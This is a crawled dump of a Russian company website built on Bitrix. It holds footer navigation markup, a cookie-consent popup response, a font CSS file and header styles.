<path fill-rule="evenodd" clip-rule="evenodd" d="M2.00053 6.99694C2.00053 3.13264 5.13485 0 9.00123 0C12.8676 0 16.0019 3.13264 16.0019 6.99694C16.0019 7.92235 15.8222 8.80579 15.4957 9.6143L17.8354 13.41C18.2362 14.0603 17.868 14.9109 17.1193 15.064L14.4877 15.6022L12.7025 17.6143C12.2047 18.1754 11.3033 18.0847 10.9273 17.4357L9.00428 14.1158L7.07217 17.4513C6.69623 18.1003 5.79483 18.191 5.297 17.6299L3.51184 15.6178L0.880167 15.0796C0.131529 14.9265 -0.236731 14.0759 0.164092 13.4257L2.50943 9.62085C2.18125 8.81057 2.00053 7.92485 2.00053 6.99694ZM3.67618 11.5393L2.54221 13.379L4.56604 13.7929L5.96605 15.3709L6.94186 13.6862C5.65633 13.2914 4.52851 12.5365 3.67618 11.5393ZM11.0658 13.6847L12.0335 15.3552L13.4335 13.7773L15.4573 13.3633L14.3302 11.5348C13.4785 12.5329 12.3511 13.2888 11.0658 13.6847ZM9.00123 1.99913C6.23953 1.99913 4.00073 4.23673 4.00073 6.99694C4.00073 9.75716 6.23953 11.9948 9.00123 11.9948C11.7629 11.9948 14.0017 9.75716 14.0017 6.99694C14.0017 4.23673 11.7629 1.99913 9.00123 1.99913Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Лицензии</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/docs/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Документы"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 5C6 4.44772 6.44772 4 7 4H11C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6H7C6.44772 6 6 5.55228 6 5Z" fill="#999999"/>
<path d="M7 7C6.44772 7 6 7.44772 6 8C6 8.55228 6.44772 9 7 9H11C11.5523 9 12 8.55228 12 8C12 7.44772 11.5523 7 11 7H7Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 3C2 1.34315 3.34315 0 5 0H13C14.6569 0 16 1.34315 16 3V11C17.1046 11 18 11.8954 18 13V15C18 16.6569 16.6569 18 15 18H3C1.34314 18 0 16.6569 0 15V11C0 9.89543 0.895431 9 2 9V3ZM3 16H15C15.5523 16 16 15.5523 16 15V13H9.47214C9.0064 13 8.54706 12.8916 8.1305 12.6833L4.76393 11L2 11V15C2 15.5523 2.44771 16 3 16ZM13 2C13.5523 2 14 2.44772 14 3V11H9.47214C9.31689 11 9.16378 10.9639 9.02492 10.8944L5.65836 9.21115C5.38065 9.07229 5.07442 9 4.76393 9H4V3C4 2.44772 4.44772 2 5 2H13Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Документы</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/company/requisites/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Реквизиты"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4C0 1.79086 1.79086 0 4 0H14C16.2091 0 18 1.79086 18 4V14C18 16.2091 16.2091 18 14 18H4C1.79086 18 0 16.2091 0 14V4ZM4 2C2.89543 2 2 2.89543 2 4H5V2H4ZM7 2V4H16C16 2.89543 15.1046 2 14 2H7ZM5 6H2V8H5V6ZM2 12V10H5V12H2ZM2 14C2 15.1046 2.89543 16 4 16H5V14H2ZM7 14V16H14C15.1046 16 16 15.1046 16 14H7ZM16 12V10H7V12H16ZM16 6V8H7V6H16Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Реквизиты</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/articles/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Блог"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13 0V1C13 0 12.9997 0 13 0H13.0011L13.0023 2.38419e-06L13.0054 1.16229e-05L13.0138 6.25253e-05L13.0391 0.000378489C13.0597 0.000716388 13.0877 0.00135267 13.1224 0.00254714C13.1915 0.00493294 13.2877 0.0095641 13.4048 0.0185705C13.6376 0.0364779 13.9601 0.0722161 14.3211 0.144419C15.0048 0.281159 15.9946 0.58035 16.7071 1.29289C17.4197 2.00544 17.7188 2.99519 17.8556 3.67888C17.9278 4.0399 17.9635 4.36238 17.9814 4.59518C17.9904 4.71226 17.9951 4.80846 17.9975 4.87765C17.9986 4.91229 17.9993 4.94029 17.9996 4.9609L17.9999 4.98623L18 4.99459L18 4.99893C18 4.99919 18 5 17 5H18C18 5.26522 17.8946 5.51957 17.7071 5.70711L11.3494 12.0648C10.791 12.6232 10.0798 13.0038 9.30543 13.1587L9.08652 13.2025C9.08612 13.2026 9.08573 13.2027 9.08533 13.2027L6.66699 13.6864C6.66719 13.6864 6.66679 13.6864 6.66699 13.6864L5.19612 13.9806C4.86826 14.0462 4.52932 13.9435 4.29289 13.7071C4.05647 13.4707 3.95385 13.1317 4.01942 12.8039L4.84128 8.69457C4.99615 7.92021 5.37677 7.20901 5.93518 6.65061L12.2929 0.292893C12.4804 0.105357 12.7348 0 13 0ZM6.73349 9.43157L6.27476 11.7252L8.56843 11.2665C8.35941 10.8949 8.09802 10.5122 7.79289 10.2071C7.48776 9.90198 7.1051 9.64059 6.73349 9.43157ZM10.3073 10.2784C10.0413 9.80641 9.67732 9.26311 9.20711 8.79289C8.73689 8.32268 8.19359 7.95872 7.72156 7.69265L13.3892 2.02498C13.5431 2.04058 13.7291 2.06563 13.9289 2.10558C14.4952 2.21884 15.0054 2.41965 15.2929 2.70711C15.5803 2.99456 15.7812 3.50481 15.8944 4.07112C15.9344 4.27088 15.9594 4.45691 15.975 4.61077L10.3073 10.2784Z" fill="#999999"/>
<path d="M4 5C2.89543 5 2 5.89543 2 7V14C2 15.1046 2.89543 16 4 16H11C12.1046 16 13 15.1046 13 14V13C13 12.4477 13.4477 12 14 12C14.5523 12 15 12.4477 15 13V14C15 16.2091 13.2091 18 11 18H4C1.79086 18 0 16.2091 0 14V7C0 4.79086 1.79086 3 4 3H5C5.55228 3 6 3.44772 6 4C6 4.55228 5.55228 5 5 5H4Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Блог</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/landings/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Обзоры"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.9287 0.314497C16.2603 -0.530558 18 0.426607 18 2.00429V12.9937C18 14.5727 16.2577 15.5297 14.9263 14.682L10.7084 11.9966H9.38731L10.9487 16.6831C11.0503 16.9882 10.9992 17.3236 10.8112 17.5845C10.6233 17.8454 10.3214 18 9.99998 18H6.99997C6.6212 18 6.27494 17.7859 6.10555 17.4469L3.30107 11.835C1.39781 11.3099 0 9.56539 0 7.49419C0 5.00759 2.01472 2.99181 4.5 2.99181H10.71L14.9287 0.314497ZM5.61787 11.9966L7.61801 15.9989H8.61255L7.27913 11.9966H5.61787ZM10 9.99551V4.99287H4.5C3.11929 4.99287 2 6.11275 2 7.49419C2 8.87563 3.11929 9.99551 4.5 9.99551H10ZM16 12.9937L12 10.4471V4.5428L16 2.00429V12.9937Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Обзоры</span>
            </a>
                                                                                                                                                                                                                                                                <a href="/price/"
                                                class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                                                title="Цены"
                                            >                    <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                            <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.6935 0.485905C5.44412 -0.161968 6.55589 -0.161969 7.30652 0.485905L11.3065 3.93838C11.7469 4.31844 12 4.87143 12 5.45323V9.99731C12 10.5498 11.5523 10.9977 11 10.9977C10.4477 10.9977 10 10.5498 10 9.99731V5.45323L6.00001 2.00076L2 5.45323V15.9992H11C11.5523 15.9992 12 16.4471 12 16.9996C12 17.5521 11.5523 18 11 18H2C0.895432 18 0 17.1042 0 15.9992V5.45323C0 4.87143 0.253155 4.31844 0.693494 3.93838L4.6935 0.485905Z" fill="#999999"/>
<path d="M7.10947 8.66173C7.64639 8.30296 8.00001 7.69118 8.00001 6.99678C8.00001 5.8918 7.10458 4.99603 6.00001 4.99603C4.89544 4.99603 4 5.8918 4 6.99678C4 7.77659 4.44596 8.4522 5.09666 8.78231C5.22123 9.50248 5.45291 10.2872 5.83159 11.0491C6.60803 12.6112 8.01941 14.1011 10.3751 14.6903C12.541 15.2319 14.3958 15.0687 15.7608 14.377C17.1362 13.6799 18 12.4352 18 10.9986C18 10.2032 17.852 9.25342 17.2878 8.34156C16.7188 7.42188 15.7835 6.63326 14.3714 6.06822C13.8586 5.86303 13.2766 6.11255 13.0715 6.62553C12.8664 7.13851 13.1158 7.7207 13.6286 7.92588C14.7166 8.36122 15.2813 8.9002 15.5872 9.3946C15.898 9.89683 16 10.4476 16 10.9986C16 11.5627 15.6726 12.1788 14.8569 12.5922C14.0307 13.0109 12.6943 13.2079 10.8602 12.7492C9.16441 12.3251 8.18364 11.2874 7.62243 10.1583C7.3725 9.65543 7.20913 9.1392 7.10947 8.66173Z" fill="#999999"/>
</svg></i>                                                                                                </span>
                                        <span class="bottom-icons-panel__content-text font_12 bottom-icons-panel__content-link--display--block">Цены</span>
            </a>
                                                                                            </div>
                    </div>
                                <!--'end_frame_cache_bottom-panel-block'--><div id="popup_iframe_wrapper"></div>		<!--'start_frame_cache_usGFk5'--><!--'end_frame_cache_usGFk5'-->    
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dileks-air.ru/ajax/form.php?form_id=marketing&id=21712&iblock_id=647&popup_type=NORMAL&delay=5&template=TEXT&data-trigger=%22%22
body_size: 1568
content:
<script>BX.loadCSS(['/bitrix/components/aspro/marketing.popup.allcorp3/templates/.default/style.css?17437023205774']);</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"d1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769027555,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"287da9c6db11203cdc1e57f2909783af"});</script>


<script src="/bitrix/js/yandex.metrika/script.js?17436834156415"></script>
<script>window[window.dataLayerName] = window[window.dataLayerName] || [];</script>



<script src="/bitrix/components/aspro/marketing.popup.allcorp3/templates/.default/script.js?17437023201398"></script>

		<div class="form marketing-popup popup-text-info .default" data-classes="TEXT BOTTOM_CENTER maxwidth-theme-popup">
					<div class="popup-text-info__wrapper">
		
		
		<div class="popup-text-info__text font_sm">
						Мы используем файлы cookie, разработанные нашими специалистами и третьими лицами, для анализа событий на нашем веб-сайте, что позволяет нам улучшать взаимодействие с пользователями и обслуживание. Продолжая просмотр страниц нашего сайта, вы принимаете условия его использования. Более подробные сведения смотрите в нашей <a href="/include/cookie-policy.php">Политике в отношении файлов Cookie</a>.
													</div>
					</div>
				
				<div class="popup-text-info__btn">
											<span class="btn btn-default"  >
							Принимаю						</span>
														</div>
					</div>
	</div>
<span class="jqmClose top-close stroke-theme-hover" onclick="window.b24form = false;" title="Закрыть"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i></span>


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/fonts/oswald/css/oswald.min.css?17440084932629
body_size: 233
content:
@font-face{font-family:Oswald;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/oswald-v36-latin_cyrillic-ext-300.eot);src:local(''),url(../fonts/oswald-v36-latin_cyrillic-ext-300.eot?#iefix) format('embedded-opentype'),url(../fonts/oswald-v36-latin_cyrillic-ext-300.woff2) format('woff2'),url(../fonts/oswald-v36-latin_cyrillic-ext-300.woff) format('woff'),url(../fonts/oswald-v36-latin_cyrillic-ext-300.ttf) format('truetype'),url(../fonts/oswald-v36-latin_cyrillic-ext-300.svg#Oswald) format('svg')}@font-face{font-family:Oswald;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/oswald-v36-latin_cyrillic-ext-regular.eot);src:local(''),url(../fonts/oswald-v36-latin_cyrillic-ext-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/oswald-v36-latin_cyrillic-ext-regular.woff2) format('woff2'),url(../fonts/oswald-v36-latin_cyrillic-ext-regular.woff) format('woff'),url(../fonts/oswald-v36-latin_cyrillic-ext-regular.ttf) format('truetype'),url(../fonts/oswald-v36-latin_cyrillic-ext-regular.svg#Oswald) format('svg')}@font-face{font-family:Oswald;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/oswald-v36-latin_cyrillic-ext-500.eot);src:local(''),url(../fonts/oswald-v36-latin_cyrillic-ext-500.eot?#iefix) format('embedded-opentype'),url(../fonts/oswald-v36-latin_cyrillic-ext-500.woff2) format('woff2'),url(../fonts/oswald-v36-latin_cyrillic-ext-500.woff) format('woff'),url(../fonts/oswald-v36-latin_cyrillic-ext-500.ttf) format('truetype'),url(../fonts/oswald-v36-latin_cyrillic-ext-500.svg#Oswald) format('svg')}@font-face{font-family:Oswald;font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/oswald-v36-latin_cyrillic-ext-600.eot);src:local(''),url(../fonts/oswald-v36-latin_cyrillic-ext-600.eot?#iefix) format('embedded-opentype'),url(../fonts/oswald-v36-latin_cyrillic-ext-600.woff2) format('woff2'),url(../fonts/oswald-v36-latin_cyrillic-ext-600.woff) format('woff'),url(../fonts/oswald-v36-latin_cyrillic-ext-600.ttf) format('truetype'),url(../fonts/oswald-v36-latin_cyrillic-ext-600.svg#Oswald) format('svg')}@font-face{font-family:Oswald;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/oswald-v36-latin_cyrillic-ext-700.eot);src:local(''),url(../fonts/oswald-v36-latin_cyrillic-ext-700.eot?#iefix) format('embedded-opentype'),url(../fonts/oswald-v36-latin_cyrillic-ext-700.woff2) format('woff2'),url(../fonts/oswald-v36-latin_cyrillic-ext-700.woff) format('woff'),url(../fonts/oswald-v36-latin_cyrillic-ext-700.ttf) format('truetype'),url(../fonts/oswald-v36-latin_cyrillic-ext-700.svg#Oswald) format('svg')}

--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/header.css?174400846220617
body_size: 3788
content:
/* HEADER */
.header {
  color: #333333;
  color: var(--white_text_black);
  position: relative;
  z-index: 100;
  background-color: #f8f8f8;
  background-color: var(--darkerblack_bg_black);
}

body:not(.front_page) .header--white {
  /* background-color: #fff; */
  background: linear-gradient(180deg, rgba(18, 18, 18, 0.03) 0%, rgba(248, 248, 248, 0) 100%);
}

body.front_page .header:not(.header--fon) {
  background: linear-gradient(180deg, rgba(18, 18, 18, 0.03) 0%, rgba(248, 248, 248, 0) 100%);
}

.header--paddings {
  padding: 32px 32px 0;
}
.header--offset-top-32 {
  padding-top: 32px;
}
body.header_opacity.front_page .header__inner {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
}
body .pos-static {
  position: static;
}
.hide-dotted:not(.dotted-complete) * {
  opacity: 0;
}
.header__inner--parted {
  display: flex;
}

.header__inner--parted.header__inner--margins .header__sub-inner.header--color_dark .header__top-part,
.header__inner--parted.header__inner--margins .header__sub-inner.header--color_colored .header__top-part {
  border-color: rgba(255, 255, 255, 0.102);
}
.header__inner--parted.header--color_dark .header__top-part,
.header__inner--parted.header--color_colored .header__top-part {
  border-color: rgba(255, 255, 255, 0.102);
}
.phones__phones-wrapper .phones__dropdown.position_block {
  right: -5px;
  left: auto;
}
/*bg_none header 3,4*/
body.header_opacity.front_page .header.header--offset .block_with_bg.bg_none {
  background-color: transparent;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.102);
  border-radius: 0;
}
/*end*/

.header__inner--paddings {
  padding: 32px 32px 0;
}
.header__inner--margins {
  margin: 0px 32px 0;
  padding-top: 32px;
}
.header__inner--margins-side-none {
  margin-left: 0px;
  margin-right: 0px;
}
.header__inner--shadow {
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
}
.header__inner--bordered {
  border-bottom: 1px solid #e5e5e5;
  border-color: var(--stroke_black);
}
.header__sub-inner {
  display: flex;
  width: 100%;
  position: relative;
}
.header--shadow {
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
}

.header__main-inner--height_91 {
  height: 91px;
}
.header__left-part {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  padding-right: 16px;
}
.header__left-part--color_light {
  background-color: #fff;
}
.header__right-part {
  display: flex;
  flex-direction: column;
  flex: 1;
}

.header__top-part {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
  height: 60px;
}
.header__top-part--height_46 {
  height: 46px;
}
.header__top-part--height_50 {
  height: 50px;
}
.header__top-part--height_56 {
  height: 56px;
}
.header__top-part--height_66 {
  height: 66px;
}
.header__top-part--height_80 {
  height: 80px;
}
.header__top-part--height_81 {
  height: 81px;
}
.header__top-part--height_89 {
  height: 89px;
}
.header__top-part--no_border {
  border-bottom: none;
}
.header__top-part--bordered {
  border-bottom: 1px solid #e5e5e5;
  border-bottom: 1px solid var(--stroke_black);
}
.header__top-part--items-bottom {
  align-items: flex-end;
  padding-bottom: 8px;
}
.header__top-part--paddings {
  padding-left: 32px;
  padding-right: 32px;
}
.header--color_colored {
  background-color: #9e9e9e;
}
.header__top-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 -16px;
  flex: 1;
  width: calc(100% + 32px);
}
.header__top-item {
  margin: 0 16px;
}
.header__top-item--w45 {
  width: 45%;
}
.header__top-item--no-shrink {
  flex-shrink: 0;
}
.header__top-item--shinked {
  flex-shrink: 1;
}

.left-part-icons-block.header__top-item {
  margin-left: 0;
}

.header__main-part {
  position: relative;
  z-index: 1;
  height: 100px;
  display: flex;
  align-items: center;
}
.header__main-part--shadow {
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
}
.header__main-part--height_66 {
  height: 66px;
}
.header__main-part--height_61 {
  height: 61px;
}
.header__main-part--height_91 {
  height: 91px;
}
.header__main-part--header_7 {
  height: 148px;
}
.header__main-part--offset-left {
  margin-left: -32px;
}
.header__main-part--margin {
  margin-left: 32px;
  margin-right: 32px;
}
.header__main-part--bordered {
  border-bottom: 1px solid #e5e5e5;
  border-bottom: 1px solid var(--stroke_black);
}
.slogan_min_width_header6 {
  min-width: 200px;
}

@media (max-width: 1200px) {
  .header__main-part--no-radius-bottom-1200 {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
@media (max-width: 1100px) {
  .header__main-part--offset_16-1100 {
    padding-left: 16px;
    padding-right: 16px;
  }
  .header__main-part--offset_16-1100 .header__main-item {
    margin: 0 16px;
  }
}

.header__main-inner {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header__main-inner--top-with-padding {
  align-items: flex-start;
  padding: 37px 0;
}
.header__main-inner--margin {
  margin: 0 -32px;
}
.header__main-inner--color_light {
  background-color: #fff;
}
.header__main-inner--shadow {
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
}
.header__main-item {
  margin: 0 32px;
  flex-shrink: 0;
}
.header__main-item--shinked {
  flex-shrink: 1;
}
.header__main-item--flex {
  flex-shrink: 1;
}
@media (max-width: 1200px) {
  .header__main-inner--no-shadow-1200 {
    box-shadow: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
}

.header__flex-part {
  display: flex;
  align-items: center;
}
.header__flex-part--left {
  flex: 1;
  justify-content: flex-start;
}
.header__flex-part--right {
  flex: 1;
  justify-content: flex-end;
}

@media (min-width: 1401px) {
  .header__flex-part--right.header__flex-part--collapse{
    flex-basis: auto;
    flex-shrink: 0;
  }
  .header__flex-part--left.header__flex-part--collapse{
    flex-basis: auto;
  }
}

.header__side-column-part {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
  width: 271px;
  border-right: 1px solid #e5e5e5;
  border-color: var(--stroke_black);
  padding: 24px 32px 32px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background-color: #fff;
  background-color: var(--black_bg_black);
}
.header__side-item {
  display: flex;
  flex-direction: column;
}
.header__side-item--row {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header__side-item--margin {
  margin-top: 40px;
  margin-bottom: 40px;
}
.header__side-item--paddings {
  padding: 16px 0;
}
.header__side-item--margined {
  margin: -16px 0;
}

.dropdown {
  -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  background: #fff;
  background-color: var(--card_bg_black);
  border-radius: 4px;
  position: absolute;
  top: 100%;
  left: 0;
}
.dropdown--relative {
  position: relative;
}
.dropdown--no-shadow {
  box-shadow: none;
}

.logo {
  max-width: 182px;
  height: 50px;
  display: flex;
  align-items: center;
}
.logo a {
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
}

.logo a img {
  max-height: 100%;
  max-width: 100%;
}

.address {
  display: flex;
  align-items: center;
}
.address__text {
  font-size: 0.867em;
  line-height: 1.5379em;
  max-width: 320px;
}
.address__text--large {
  font-size: 1em;
  line-height: inherit;
}

.phones {
  display: flex;
  align-items: center;
  position: relative;
}
.phones__inner {
  display: flex;
  align-items: center;
  position: relative;
}
.phones__icon {
  display: none;
  margin-right: 11px;
  margin-top: 1px;
}
.phones--with_icon .phones__icon {
  display: block;
}
.phones__phone-link {
  font-weight: 600;
}
.phones__arrow {
  display: none;
  margin-left: 8px;
}
.phones__inner--with_dropdown .phones__arrow {
  display: flex;
}
.phones__dropdown {
  position: absolute;
  top: -19px;
  left: -19px;
  display: none;
}

.icon-block--with_icon .phones__dropdown {
  left: 0;
}
.icon-block--with_icon .phones__dropdown.position_block {
  right: -5px;
  left: auto;
}
.phones__dropdown .dropdown {
  z-index: 2;
  padding: 25px;
  background: #fff;
  background-color: var(--card_bg_black);
  min-width: 278px;
  left: -6px;
}
.phones__inner:hover {
  z-index: 1000;
}
.phones__inner:hover .phones__dropdown {
  display: block;
}
.phones__dropdown .dropdown__item {
  padding: 6.5px 0px;
}
.phones__dropdown .dropdown__item--first {
  padding-top: 0px;
  margin-top: -6px;
}
.phones__dropdown .dropdown__item--last {
  padding-bottom: 0px;
}

.phones__dropdown--top {
  bottom: -36px;
  top: auto;
}
.phones__dropdown--top .dropdown {
  display: flex;
  flex-direction: column-reverse;
}
.phones__dropdown--top .dropdown .phones__dropdown-item:last-child {
  margin-top: 0;
}
.phones__dropdown--top .dropdown .schedule__title {
  margin-top: 6px;
}
.phones__dropdown--top .dropdown__item--first {
  padding-top: 6.5px;
  padding-bottom: 0px;
  margin-bottom: -6px;
}
.phones__dropdown--top .dropdown__item--last {
  padding-top: 0px;
  padding-bottom: 6.5px;
}
.phones__dropdown--top .dropdown__item--last + .phones__dropdown-item {
  padding-top: 19px;
  padding-bottom: 17px;
}

.phones__callback {
  font-size: 0.867em;
  line-height: 1.5379em;
  margin-left: 19px;
  margin-top: -1px;
}
.phones__phone-descript {
  display: block;
  margin-top: -2px;
  font-weight: normal;
}
.phones__dropdown-item {
  margin-top: 14px;
}
.dropdown__item--last + .phones__dropdown-item {
  margin: 0px;
  padding-top: 20px;
  padding-bottom: 4px;
}

.social-item {
  margin-top: 19px;
}
.callback-item {
  margin-top: 24px;
}
.phones__dropdown-title {
  font-size: 0.8em;
  line-height: 1.584em;
  color: #999;
}
.phones__dropdown-value {
  margin-top: 1px;
  font-size: 0.934em;
  line-height: 1.499em;
  color: #333;
  color: var(--white_text_black);
}

.header-cabinet {
  position: relative;
}
.header-cabinet__icon {
  margin-top: -2px;
}
.header-cabinet__link.avt .header-cabinet__icon {
  margin-right: -4px;
}
.header-cabinet__link {
  display: flex;
  align-items: center;
}
.header-cabinet__link.avt {
  margin-right: -4px;
}
.header__icon-name {
  font-size: 0.867em;
  line-height: 1.54em;
  margin-left: 7px;
}

.active > .dark_link {
  color: var(--fill_dark_light_hover);
}

.cabinet-dropdown {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
  position: absolute;
  top: 100%;
  padding-top: 15px;
  right: -1px;
}
.cabinet-dropdown--top {
  top: auto;
  bottom: 100%;
  padding-top: 0px;
  padding-bottom: 12px;
}
.mega-fixed-menu .cabinet-dropdown {
  margin: 0 0 0 -127px;
}
.cabinet-dropdown .dropdown {
  padding: 18px 24px 0px;
  width: 190px;
  /*left: -22px;*/
}
.header-cabinet:hover .cabinet-dropdown {
  opacity: 1;
  visibility: visible;
}
#main #headerfixed .header-cabinet .cabinet-dropdown {
  padding-top: 8px;
}
.cabinet-dropdown__item {
  margin-bottom: 13px;
}
.cabinet-dropdown__item a {
  display: block;
}
.cabinet-dropdown__item--last {
  margin-bottom: 0px;
  border-top: 1px solid #ececec;
  border-top: 1px solid var(--stroke_black);
  margin: 0 -24px;
  background: #fafafa;
  background-color: var(--card_bg_hover_black);
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  margin-top: 20px;
}
.cabinet-dropdown__item--last a {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: space-between;
  padding: 18px 23px 20px;
}

.header-cart__inner {
  position: relative;
  margin-right: 4px;
  display: inline-block;
  line-height: 0;
}
.header-cart__inner--empty {
  margin-right: 0px;
}
.header-cart__count,
.icon-count{
  position: absolute;
  top: 0px;
  right: 0px;
  transform: translate(46%, -60%);
  color: #fff;
  font-size: 11px;
  border-radius: 15px;
  text-align: center;
  line-height: 15px;
  min-width: 15px;
  padding: 0 4px;
  background-color: #49b822;
  z-index: 2;
}
.icon-count--compare {
  top: 3px;
  right: auto;
  left: 0px;
}
.header-cart__inner--empty .header-cart__count,
.icon-count {
  display: none;
}
.icon-block-with-counter--count .icon-count {
  display: block;
}

.header-cart__inner i.svg-inline-basket {
  margin-top: -3px;
}

.hide-basket-message .header-cart__name {
  display: none;
}

.header-cart__name {
  display: inline-block;
  transform: translateY(-1px);
}

.header--color_colored .header-cart .header-cart__count,
.header--color_colored .icon-block-with-counter .icon-count{
  background-color: #fff;
  color: #333;
}

#main .mobileheader--color-colored .header-cart .header-cart__count,
#main .mobileheader--color-colored .icon-block-with-counter .icon-count {
  background-color: #fff !important;
  color: #333;
}

.slogan__text {
  opacity: 0.5;
  max-width: 250px;
  font-size: 0.929em;
}
.burger {
  display: flex;
  align-items: center;
  cursor: pointer;
  padding: 20px;
  margin: -20px;
}

.more-arrow {
  display: flex;
  margin-left: 8px;
  margin-top: 2px;
}

.header-search {
  cursor: pointer;
  line-height: 0;
}

.header-eyed {
  cursor: pointer;
  line-height: 0;
}

.menu-topest {
  margin: 0;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.menu-topest__item {
  margin: 0 12px;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  list-style: none;
  font-size: 0.867em;
  line-height: calc(1em + 7px);
  white-space: normal;
  flex-shrink: 0;
}
.menu-topest__item--first {
  margin-left: 0;
}
.menu-topest__item--last {
  margin-right: 0;
}
